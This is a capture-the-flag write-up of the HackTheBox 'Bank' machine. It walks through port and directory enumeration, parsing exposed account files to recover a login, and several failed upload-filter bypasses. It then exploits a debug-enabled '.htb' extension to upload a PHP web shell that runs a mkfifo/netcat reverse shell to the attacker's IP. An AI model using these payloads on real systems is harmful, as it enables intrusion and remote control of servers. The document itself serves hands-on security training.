HackTheBox Bank Writeup
Nmap Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
# Nmap 7.95 scan initiated Thu May 22 07:22:50 2025 as: /usr/lib/nmap/nmap -sC -sV -vv -oN nmap 10.10.10.29
Nmap scan report for 10.10.10.29
Host is up, received echo-reply ttl 63 (0.053s latency).
Scanned at 2025-05-22 07:22:50 CDT for 17s
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 08:ee:d0:30:d5:45:e4:59:db:4d:54:a8:dc:5c:ef:15 (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAMJ+YATka9wvs0FTz8iNWs6uCiLqSFhmBYoYAorFpozVGkCkU1aEJ7biybFTw/qzS9pbSsaYA+3LyUyvh3BSPGEt1BgGW/H29MuXjkznwVz60JqL4GqaJzYSL3smYYdr3KdJQI/QSvf34WU3pife6LRmJaVk+ETh3wPclyecNtedAAAAFQC1Zb2O2LzvAWf20FdsK8HRPlrx1wAAAIBIBAhLmVd3Tz+o+6Oz39g4Um1le8d3DETINWk3myRvPw8hcnRwAFe1+14h3RX4fr+LKXoR/tYrI138PJyiyl+YtQWhZnJ7j8lqnKRU2YibtnUc44kP9FhUqeAcBNjj4qwG9GyQSWm/Q5CbOokgaa6WfdcnwsUMim0h2Ad8YdU1kAAAAIBy3dOOD8jKHeBdE/oXGG0X9tKSFZv1gPr/kZ7NfqUF0kHU3oZTNK8/2qR0SNHgrZ2cLgKTIuneGS8lauXjC66NNMoUkJcMHpwRkYC0A86LDmhES6OuPsQwAjr1AtUZn97QjYu1d6WPfhTdsRYBuCotgKh2SBkzV1Bcz77Tnp56JA==
| 2048 b8:e0:15:48:2d:0d:f0:f1:73:33:b7:81:64:08:4a:91 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDc0rofjHtpSlqkDjjnkEiYcbUrMH0Q4a6PcxqsR3updDGBWu/RK7AGWRSjPn13uil/nl44XF/fkULy7FoXXskByLCHP8FS2gYJApQMvI9n81ERojEA0NIi6VZKP19bl1VFTk7Q5rEPIpab2xqYMBayb1ch7iP95n3iayvHEt/7cSTsddGWKeALi+rrujpnryNViiOIWpqDv+RWtbc2Wuc/FTeGSOt1LBTbtKcLwEehBG+Ym8o8iKTd+zfVudu7v1g3W2Aa3zLuTcePRKLUK3Q2D7k+5aJnWrekpiARQm3NmMkv1NuDLeW3amVBCv6DRJPBqEgSeGMGsnqkR8CKHO9/
| 256 a0:4c:94:d1:7b:6e:a8:fd:07:fe:11:eb:88:d5:16:65 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDH30xnPq1XEub/UFQ2KoHXh9LFKMNMkt60xYF3OrEp1Y5XQd0QyeLXwm6tIqWtb0rWda/ivDgmiB4GzCIMf/HQ=
| 256 2d:79:44:30:c8:bb:5e:8f:07:cf:5b:72:ef:a1:6d:67 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIA8MYjFyo+4OwYGTzeuyNd998y6cOx56mIuciim1cvKh
53/tcp open domain syn-ack ttl 63 ISC BIND 9.9.5-3ubuntu0.14 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3ubuntu0.14-Ubuntu
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_ Supported Methods: POST OPTIONS GET HEAD
|_http-server-header: Apache/2.4.7 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu May 22 07:23:07 2025 -- 1 IP address (1 host up) scanned in 17.71 seconds
1
2
3
4
5
6
7
8
9
10
11
┌──(wzwr㉿kali)-[~/Documents/htb/bank]
└─$ sudo nmap -sU -Pn -T4 10.10.10.29 -p 161
[sudo] password for wzwr:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-22 07:25 CDT
Nmap scan report for 10.10.10.29
Host is up (0.093s latency).
PORT STATE SERVICE
161/udp closed snmp
Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds
HTTP Port Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(wzwr㉿kali)-[~/Documents/htb/bank]
└─$ curl 10.10.10.29 -v
* Trying 10.10.10.29:80...
* Connected to 10.10.10.29 (10.10.10.29) port 80
> GET / HTTP/1.1
> Host: 10.10.10.29
> User-Agent: curl/8.8.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Thu, 22 May 2025 04:03:17 GMT
< Server: Apache/2.4.7 (Ubuntu)
< Last-Modified: Sun, 28 May 2017 19:48:43 GMT
< ETag: "2cf6-5509adba7a45d"
< Accept-Ranges: bytes
< Content-Length: 11510
< Vary: Accept-Encoding
< Content-Type: text/html
<
Gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(wzwr㉿kali)-[~/Documents/htb/bank]
└─$ gobuster dir -u http://10.10.10.29/ -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.29/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 287]
/.htpasswd (Status: 403) [Size: 287]
/server-status (Status: 403) [Size: 291]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
Nothing found…
VHost/Domain set?
Since we could not found anything, we may set the domain name (vhost) to test.
1
2
3
4
5
6
┌──(wzwr㉿kali)-[~/Documents/htb/bank]
└─$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.10.10.29 bank.htb bank BANK.HTB
Good! We guess correctly
Gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(wzwr㉿kali)-[~/Documents/htb/bank]
└─$ gobuster dir -u http://bank.htb/ -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://bank.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 284]
/.htpasswd (Status: 403) [Size: 284]
/assets (Status: 301) [Size: 304] [--> http://bank.htb/assets/]

/inc (Status: 301) [Size: 301] [--> http://bank.htb/inc/]
/server-status (Status: 403) [Size: 288]
/uploads (Status: 301) [Size: 305] [--> http://bank.htb/uploads/]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(wzwr㉿kali)-[~/Documents/htb/bank]
└─$ gobuster dir -u http://bank.htb/ -w /usr/share/wordlists/dirb/big.txt -x .php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://bank.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess.php (Status: 403) [Size: 288]
/.htpasswd (Status: 403) [Size: 284]
/.htaccess (Status: 403) [Size: 284]
/.htpasswd.php (Status: 403) [Size: 288]
/assets (Status: 301) [Size: 304] [--> http://bank.htb/assets/]
/inc (Status: 301) [Size: 301] [--> http://bank.htb/inc/]
/index.php (Status: 302) [Size: 7322] [--> login.php]
/login.php (Status: 200) [Size: 1974]
/logout.php (Status: 302) [Size: 0] [--> index.php]
/server-status (Status: 403) [Size: 288]
/support.php (Status: 302) [Size: 3291] [--> login.php]
/uploads (Status: 301) [Size: 305] [--> http://bank.htb/uploads/]
Progress: 40938 / 40940 (100.00%)
===============================================================
Finished
===============================================================
By viewing guided mode, its still ask us to enumerate a directory which list a lot of .acc == so that we need huge directory list and fking slow, too bad
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(wzwr㉿kali)-[~/Documents/htb/bank]
└─$ gobuster dir -u http://bank.htb/ -w /usr/share/wordlists/SecLists-2024.4/Discovery/Web-Content/directory-list-2.3-big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://bank.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists-2024.4/Discovery/Web-Content/directory-list-2.3-big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/uploads (Status: 301) [Size: 305] [--> http://bank.htb/uploads/]
/assets (Status: 301) [Size: 304] [--> http://bank.htb/assets/]
/inc (Status: 301) [Size: 301] [--> http://bank.htb/inc/]
/server-status (Status: 403) [Size: 288]

/balance-transfer (Status: 301) [Size: 314] [--> http://bank.htb/balance-transfer/]
Progress: 251456 / 1273833 (19.74%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 251531 / 1273833 (19.75%)
===============================================================
Finished
===============================================================
File Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(wzwr㉿kali)-[~/Documents/htb/bank]

└─$ cat 0a0b2b566c723fce6c5dc9544d426688.acc
++OK ENCRYPT SUCCESS
+=================+
| HTB Bank Report |
+=================+
===UserAccount===
Full Name: czeCv3jWYYljNI2mTedDWxNCF37ddRuqrJ2WNlTLje47X7tRlHvifiVUm27AUC0ll2i9ocUIqZPo6jfs0KLf3H9qJh0ET00f3josvjaWiZkpjARjkDyokIO3ZOITPI9T
Email: 1xlwRvs9vMzOmq8H3G5npUroI9iySrrTZNpQiS0OFzD20LK4rPsRJTfs3y1VZsPYffOy7PnMo0PoLzsdpU49OkCSSDOR6DPmSEUZtiMSiCg3bJgAElKsFmlxZ9p5MfrE
Password: TmEnErfX3w0fghQUCAniWIQWRf1DutioQWMvo2srytHOKxJn76G4Ow0GM2jgvCFmzrRXtkp2N6RyDAWLGCPv9PbVRvbn7RKGjBENW3PJaHiOhezYRpt0fEV797uhZfXi
CreditCards: 5
Transactions: 93
Balance: 905948 .
===UserAccount===
we may need to download all these file and try to decrypt?
1
2
┌──(wzwr㉿kali)-[~/Documents/htb/bank/balance-transfer]
└─$ wget "http://bank.htb/balance-transfer" --recursive --no-parent --level=1
Assume that all the format is the same, we can write a script to parse all the data out:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(wzwr㉿kali)-[~/…/htb/bank/balance-transfer/bank.htb]
└─$ cat parse.py
import glob
files_array = glob.glob("/home/wzwr/Documents/htb/bank/balance-transfer/bank.htb/balance-transfer/*.acc")
for files in files_array:
f = open(files, "r")
content = f.readlines()
fullname = content[6][:-1]
email = content[7][:-1]
password = content[8][:-1]
creditcard = content[9][:-1]
transactions = content[10][:-1]
balance = content[11][:-1]
print(files)
print(fullname)
print(email)
print(password)
print('-----')

chris@bank.htb:!##HTBB4nkP4ssw0rd!##
Successfully login
Authenticated User HTTP Enumeration


This page looks interesting…
Let try to create a ticket.

Seems like we can only upload images… we might need to bypass ?
After we upload image, we can view the attachment:
That is, we know the path, the only thing we want to do it BYPASS the restriction and upload webshell
Bypass Enumeration
.jpg.php?
Failed
MIME bypass?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
POST /support.php HTTP/1.1
Host: bank.htb
Content-Length: 520
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://bank.htb
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQNl85WWSNiKc2YBc
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://bank.htb/support.php
Accept-Encoding: gzip, deflate, br
Cookie: HTBBankAuth=oprcrvnbr7ac044vt9d8av4g47
Connection: keep-alive
------WebKitFormBoundaryQNl85WWSNiKc2YBc
Content-Disposition: form-data; name="title"
asdf
------WebKitFormBoundaryQNl85WWSNiKc2YBc
Content-Disposition: form-data; name="message"
asdfasdfasdf
------WebKitFormBoundaryQNl85WWSNiKc2YBc
Content-Disposition: form-data; name="fileToUpload"; filename="evil.jpg.php"
Content-Type: image/jpeg
<?php
echo 'hi';
?>
------WebKitFormBoundaryQNl85WWSNiKc2YBc
Content-Disposition: form-data; name="submitadd"
------WebKitFormBoundaryQNl85WWSNiKc2YBc--
failed
MagicHeader Bypass?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
POST /support.php HTTP/1.1
Host: bank.htb
Content-Length: 703
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://bank.htb
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCFPrlPI1NvaFUtDP
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://bank.htb/support.php
Accept-Encoding: gzip, deflate, br
Cookie: HTBBankAuth=oprcrvnbr7ac044vt9d8av4g47
Connection: keep-alive
------WebKitFormBoundaryCFPrlPI1NvaFUtDP
Content-Disposition: form-data; name="title"
asdfasdf
------WebKitFormBoundaryCFPrlPI1NvaFUtDP
Content-Disposition: form-data; name="message"
asdfasdf
------WebKitFormBoundaryCFPrlPI1NvaFUtDP
Content-Disposition: form-data; name="fileToUpload"; filename="back.php"
Content-Type: image/gif
GIF89a<?php echo "hi";?>
------WebKitFormBoundaryCFPrlPI1NvaFUtDP
Content-Disposition: form-data; name="submitadd"
------WebKitFormBoundaryCFPrlPI1NvaFUtDP--
failed
In this point, i guess its check only the .php
Test for the extensions check
we upload the valid gif file with rename its to .php, its failed…
Source code enumeration
Since there is no way to bypass (it seem like applied white-list and well-configured), we could look on the source code first:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
<!DOCTYPE html>
<html>
<head>
<title>HTB Bank - Support</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- Bootstrap -->
<link href="./assets/css/bootstrap.min.css" rel="stylesheet">
<!-- styles -->
<link href="./assets/css/theme/styles.css" rel="stylesheet">
<!-- SweetAlert -->
<link rel="stylesheet" type="text/css" href="./assets/css/sweetalert.css">
</head>
<body>
<div class="header">
<div class="container">
<div class="row">
<div class="col-md-5">
<!-- Logo -->
<div class="logo">
<h1><a href="index.html">HTB Bank</a></h1>
</div>
</div>
<div class="col-md-7">
<div class="navbar navbar-inverse" role="banner">
<nav class="collapse navbar-collapse bs-navbar-collapse navbar-right" role="navigation">
<ul class="nav navbar-nav">
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown"> Christos Christopoulos <b class="caret"></b></a>
<ul class="dropdown-menu animated fadeInUp">
<li><a href="logout.php">Logout</a></li>
</ul>
</li>
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
<div class="page-content">
<div class="row">
<div class="col-md-2">
<div class="sidebar content-box" style="display: block;">
<ul class="nav">
<!-- Main menu -->
<li ><a href="index.php"><i class="fa fa-dashboard fa-fw"></i> Dashboard</a></li>
<li class="current" ><a href="support.php"><i class="fa fa-support fa-fw"></i> Support</a></li>
</ul>
</div>
</div>
<div class="col-sm-5">
<div class="panel panel-primary">
<div class="panel-heading">
<h3 style="font-size: 20px;">My Tickets</h3>
</div>
<div class="panel-body">
<div class="content-box-large">
<div class="panel-body">
<table class="table table-bordered">
<thead>
<tr>
<th>#</th>
<th>Title</th>
<th>Message</th>
<th>Attachment</th>
<th>Actions</th>
</tr>
</thead>
<tbody>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<!-- New Ticket -->
<div class="col-sm-5">
<section class="panel">
<div class="panel-body">
<form class="new_ticket" id="new_ticket" accept-charset="UTF-8" method="post" enctype="multipart/form-data">
<label>Title</label>
<input required placeholder="Title" class="form-control" type="text" name="title" id="ticket_title" style="background-repeat: repeat; background-image: none; background-position: 0% 0%;">
<br>
<label>Message</label>
<textarea required placeholder="Tell us your problem" class="form-control" style="height: 170px; background-repeat: repeat; background-image: none; background-position: 0% 0%;" name="message" id="ticket_message"></textarea>
<br>
<div style="position:relative;">
<!-- [DEBUG] I added the file extension .htb to execute as php for debugging purposes only [DEBUG] -->
<a class='btn btn-primary' href='javascript:;'>
Choose File...
<input type="file" required style='position:absolute;z-index:2;top:0;left:0;filter: alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;background-color:transparent;color:transparent;' name="fileToUpload" size="40" onchange='$("#upload-file-info").html($(this).val().replace("C:\\fakepath\\", ""));'>
</a>
<span class='label label-info' id="upload-file-info"></span>
</div>
<br>
<button name="submitadd" type="submit" class="btn btn-primary mt20" data-disable-with="<div class="loading-o" style="padding: 7px 21px;"></div>">Submit</button>
</form>
</div>
</section>
</div>
</div>
<!-- /#page-wrapper -->
</div>
<!-- /#wrapper -->
<!-- jQuery -->
<script src="./assets/js/jquery.js"></script>
<!-- Bootstrap Core JavaScript -->
<script src="./assets/js/bootstrap.min.js"></script>
<!-- Morris Charts JavaScript -->
<script src="./assets/js/plugins/morris/raphael.min.js"></script>
<script src="./assets/js/plugins/morris/morris.min.js"></script>
<script src="./assets/js/plugins/morris/morris-data.js"></script>
<!-- SweetAlert -->
<script src="./assets/js/sweetalert.min.js"></script>
</body>
</html>
Notice that there is a debug comment in source code which say added the file extensions .htb to execute as php. In this case, we can just upload .htb and treat it like .php to obtain web shell.
1
2
3
┌──(wzwr㉿kali)-[~/Documents/htb/bank]
└─$ cat evil.htb
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.16.8 58787 >/tmp/f"); ?>
1
2
3
4
5
6
7
8
9
10
┌──(wzwr㉿kali)-[~/Documents/htb/bank]
└─$ nc -lvnp 58787
listening on [any] 58787 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.29] 47822
bash: cannot set terminal process group (1072): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bank:/var/www/bank/uploads$ whoami
whoami
www-data
www-data@bank:/var/www/bank/uploads$
